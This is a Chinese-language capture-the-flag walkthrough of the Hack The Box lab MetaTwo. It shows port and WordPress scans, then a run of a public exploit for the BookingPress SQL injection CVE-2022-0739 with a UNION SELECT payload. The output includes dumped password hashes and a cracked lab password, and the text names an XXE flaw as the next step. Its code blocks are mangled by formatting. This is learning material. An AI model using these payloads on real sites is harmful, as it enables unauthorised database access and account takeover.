0x00 靶场技能介绍 章节技能:wpscan、aggressive、CVE-2022-0739、CVE-2021-29447、wp-settings.php、send_email.php、passpie、gpg2john、john
参考链接:https://cybersn0w.notion.site/MetaTwo-HackTheBox-d18cd466c10a4908bee34b6361b03ee6
参考链接:https://0xdf.gitlab.io/2023/04/29/htb-metatwo.html
0x01 用户权限获取 1、靶机介绍
关于 MetaTwoMetaTwo 是一台简单的 Linux 机器,带有一个运行 Wordpress 的网站,该网站使用了一个易受未经身份验证的 SQL 注入攻击的插件 ([CVE-2022-0739](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-0739))。该插件可被利用来泄露 Wordpress 用户的密码哈希,破解该密码哈希可获得 Wordpress 用户“manager”的密码。正在使用的 Wordpress 版本易受媒体库中的 XXE 漏洞 ([CVE-2021-29447](https://blog.wpsec.com/wordpress-xxe-in-media-library-cve-2021-29447/)) 的攻击,可利用该漏洞获取 FTP 服务器的凭据。FTP 服务器上的文件会泄露用户“jnelson”的 SSH 凭据。为了提升权限,可以利用远程主机上的“passpie”实用程序来获取“root”用户的密码。
2、获取下靶机开放端口情况
1 2 3 4 5 6 7 8 9 10 11 12 13 ┌──(kali㉿offsec)-[~/Desktop]nmap -p - -Pn 10.10 .11.186 --min -rate=10000 7.94 SVN ( https://nmap .org ) at 2024 -09 -23 17 :40 CSTfor 10.10 .11.186 is up (0.42 s latency).65532 closed tcp ports (reset)21 /tcp open ftp22 /tcp open ssh80 /tcp open http1 IP address (1 host up ) scanned in 20.04 seconds
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 ──(kali ㉿offsec )- [~ /Desktop ]sudo nmap - p21 ,22 ,80 - sV - sC - Pn 10.10 .11 .186 - - min - rate = 10000 Starting Nmap 7.94 SVN ( https :Nmap scan report for 10.10 .11 .186 Host is up (0.38 s latency ).PORT STATE SERVICE VERSION 21 /tcp open ftp? | fingerprint - strings : | GenericLines : | 220 Pro FTPD Server (Debian ) [::ffff :10.10 .11 .186 ]| Invalid command : try being more creative | _ Invalid command : try being more creative 22 /tcp open ssh Open SSH 8.4 p1 Debian 5 + deb11u1 (protocol 2.0 )| ssh - hostkey : | 3072 c4 :b4 :46 :17 :d2 :10 :2 d:8 f:ec :1 d:c9 :27 :fe :cd :79 :ee (RSA )| 256 2 a:ea :2 f:cb :23 :e8 :c5 :29 :40 :9 c:ab :86 :6 d:cd :44 :11 (ECDSA )| _ 256 fd :78 :c0 :b0 :e2 :20 :16 :fa :05 :0 d:eb :d8 :3 f:12 :a4 :ab (ED25519 )80 /tcp open http nginx 1.18 .0 | _http - title : Did not follow redirect to http :| _http - server - header : nginx /1.18 .0 1 service unrecognized despite returning data . If you know the service /version , please submit the following fingerprint at https :SF - Port 21- TCP :V = 7.94 SVN% I = 7 % D = 9 /23 % Time = 66 F137E3% P = aarch64 - unknown - linux - g SF :nu % r (GenericLines ,8 F,"220\x20 ProFTPD\x20 Server\x20 \(Debian\)\x20 \[::fff SF:f:10\.10\.11\.186\]\r \n 500\x20 Invalid\x20 command:\x20 try\x20 being\x20 mo SF:re\x20 creative\r \n 500\x20 Invalid\x20 command:\x20 try\x20 being\x20 more\x2 SF:0creative\r \n " );Service Info : OS : Linux ; CPE : cpe :/o :linux :linux_kernel Service detection performed . Please report any incorrect results at https :Nmap done : 1 IP address (1 host up ) scanned in 240.17 seconds
3、对发现的域名地址本地绑定下hosts
1 2 3 ┌──(kali㉿offsec)-[~/Desktop] "10.10.11.186 metapress.htb" | sudo tee -a /etc/hosts10.10.11.186 metapress.htb

4、查看下这个域名的网站内容信息
http://metapress.htb/

5、这里发现该网站使用了 wordpress 框架,故使用专用扫描器进行漏洞扫描
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 ┌──(kali㉿offsec)-[~/Desktop] \ \ /\ / / | |__) | (___ ___ __ _ _ __ ® \ \/ \/ / | ___/ \___ \ / __ |/ _` | '_ \ \ /\ / | | ____) | (__ | (_ | | | | |_ | |_____/ \___ |\__,_ |_ | |_ |@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart Interesting Entries: | - Server: nginx/1.18.0 | - X-Powered-By: PHP/8.0.24 | Found By: Headers (Passive Detection) | Confidence: 100% [+] robots.txt found: http://metapress.htb/robots.txt | Interesting Entries: | - /wp-admin/ | - /wp-admin/admin-ajax.php | Found By: Robots Txt (Aggressive Detection) | Confidence: 100% [+] XML-RPC seems to be enabled: http://metapress.htb/xmlrpc.php | Found By: Direct Access (Aggressive Detection) | Confidence: 100% | References: | - http://codex.wordpress.org/XML-RPC_Pingback_API | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/ | - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/ | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/ | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/ [+] WordPress readme found: http://metapress.htb/readme.html | Found By: Direct Access (Aggressive Detection) | Confidence: 100% [+] The external WP-Cron seems to be enabled: http://metapress.htb/wp-cron.php | Found By: Direct Access (Aggressive Detection) | Confidence: 60% | References: | - https://www.iplocation.net/defend-wordpress-from-ddos | - https://github.com/wpscanteam/wpscan/issues/1299 [+] WordPress version 5.6.2 identified (Insecure, released on 2021-02-22). | Found By: Rss Generator (Passive Detection) | - http://metapress.htb/feed/, <generator>https://wordpress.org/?v=5.6.2</generator> | - http://metapress.htb/comments/feed/, <generator>https://wordpress.org/?v=5.6.2</generator> [+] WordPress theme in use: twentytwentyone | Location: http://metapress.htb/wp-content/themes/twentytwentyone/ | Last Updated: 2024-07-16T00:00:00.000Z | Readme: http://metapress.htb/wp-content/themes/twentytwentyone/readme.txt | [!] The version is out of date, the latest version is 2.3 | Style URL: http://metapress.htb/wp-content/themes/twentytwentyone/style.css?ver=1.1 | Style Name: Twenty Twenty-One | Style URI: https://wordpress.org/themes/twentytwentyone/ | Description: Twenty Twenty-One is a blank canvas for your ideas and it makes the block editor your best brush. Wi... | Author: the WordPress team | Author URI: https://wordpress.org/ | Found By: Css Style In Homepage (Passive Detection) | Confirmed By: Css Style In 404 Page (Passive Detection) | Version: 1.1 (80% confidence) | Found By: Style (Passive Detection) | - http://metapress.htb/wp-content/themes/twentytwentyone/style.css?ver=1.1, Match: 'Version: 1.1' [+] Enumerating All Plugins (via Passive Methods) [i] No plugins Found. [+] Enumerating Config Backups (via Passive and Aggressive Methods) Checking Config Backups - Time: 00:00:17 <============================================================================> (137 / 137) 100.00% Time: 00:00:17 [i] No Config Backups Found. [!] No WPScan API Token given, as a result vulnerability data has not been output. [!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register [+] Finished: Mon Sep 23 17:49:02 2024 [+] Requests Done: 186 [+] Cached Requests: 7 [+] Data Sent: 52.054 KB [+] Data Received: 21.794 MB [+] Memory used: 280.602 MB [+] Elapsed time: 00:00:32

6、扫描出的信息并没有多大的收获,但是在网页浏览时发现了一个页面
http://metapress.htb/author/admin/

7、在这个页面上发现了一个新的目录地址,开始访问该地址
http://metapress.htb/events/

8、通过在这个页面上枚举,发现该页面上泄露了网站使用的一个插件信息
view-source:http://metapress.htb/events/
http://metapress.htb/wp-content/plugins/bookingpress-appointment-booking/js/bookingpress_tel_input.js?ver=1.0.10
9、然后我们继续使用wpscan工具,专门扫描下这个网站上的这个插件的漏洞
1 wpscan --url http://metapress.htb/ --plugins-detection aggressive
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 [i] Plugin(s) Identified://m etapress.htb/wp-content/ plugins/bookingpress-appointment-booking/ 2024 -08 -22 T10:09 :00.000 Z//m etapress.htb/wp-content/ plugins/bookingpress-appointment-booking/ readme.txt1.1 .11 //m etapress.htb/wp-content/ plugins/bookingpress-appointment-booking/ , status: 200 1.0 .10 (100 % confidence)//m etapress.htb/wp-content/ plugins/bookingpress-appointment-booking/ readme.txt//m etapress.htb/wp-content/ plugins/bookingpress-appointment-booking/ languages/bookingpress-appointment-booking-en_US.po, Match: 'sion: BookingPress Appointment Booking v1.0.10'
10、查看漏洞介绍页面,发现这是一个SQL注入漏洞
https://wpscan.com/vulnerability/388cd42d-b61a-42a4-8604-99b812db2357/
1 2 3 4 5 该插件未能在通过 bookingpress_front_get_category_services AJAX 操作(可供未经身份验证的用户使用)动态构造 SQL 查询之前正确清理用户提供的 POST 数据,从而导致未经身份验证的 SQL 注入< 1.0 .11 - 未经身份验证的 SQL 注入-2022 -0739
11、使用漏洞详情页的POC进行漏洞尝试
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 ┌──(kali㉿offsec)-[~/Desktop]'http://metapress.htb/wp-admin/admin-ajax.php' \1.1 200 OKServer : nginx/1.18 .0 Date : Mon, 23 Sep 2024 10 :00 :57 GMTType : text /html; charset=UTF-8 Encoding : chunkedConnection : keep-aliveBy : PHP/8.0 .24 Type -Options : nosniff11 Jan 1984 05 :00 :00 GMTCache -Control: no-cache , must-revalidate, max-age=0 Options : SAMEORIGINPolicy : strict -origin-when -cross -origin'http://metapress.htb/wp-admin/admin-ajax.php' \1.1 200 OKServer : nginx/1.18 .0 Date : Mon, 23 Sep 2024 12 :09 :31 GMTType : text /html; charset=UTF-8 Encoding : chunkedConnection : keep-aliveBy : PHP/8.0 .24 Type -Options : nosniff11 Jan 1984 05 :00 :00 GMTCache -Control: no-cache , must-revalidate, max-age=0 Options : SAMEORIGINPolicy : strict -origin-when -cross -origin
12、这里并没有奏效,但是根据引导模式,就是这个漏洞的,我们使用GITHUB上的一个EXP脚本进行漏洞尝试
https://github.com/viardant/CVE-2022-0739
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 ┌──(kali㉿offsec)-[~/Desktop] └─$ python3 booking-sqlinjector.py -u http:/ /metapress.htb/ -a -o db_dump -p ") UNION ALL SELECT NULL, bookingpress_user_login, bookingpress_user_first, -42287234, bookingpress_user_lastname, bookingpress_user_phone, NULL, @@VERSION, NULL FROM wp_bookingpress_customers -- asdf-" -nu http://m etapress.htb/events/10.5 .15 -MariaDB-0 +deb11u12 "admin" : {"email" : "admin@metapress.htb" ,"password" : "$P$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV." "manager" : {"email" : "manager@metapress.htb" ,"password" : "$P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70"
13、成功发现了账号密码信息,然后使用hashcat进行破解
1 2 3 4 ┌──(kali㉿offsec)-[~/Desktop]/usr/ share/wordlists/ rockyou.txt --user $P $B4aNM28N0E .tMy/JIcnVMZbGcU16Q70:partylikearockstar
14、然后,我们就可以使用相关账号密码,成功登录后台了。
http://metapress.htb/wp-admin/admin.php
http://metapress.htb/wp-admin/
http://metapress.htb/wp-admin/profile.php
15、通过检索该框架漏洞版本,发现了一个新的漏洞
1 2 WordPress 5 .6 .2 CVE -2021 -29447

http://metapress.htb/wp-admin/upload.php
http://metapress.htb/wp-admin/media-new.php
16、这里通过GITHUB上找到了一个可以利用的EXP脚本
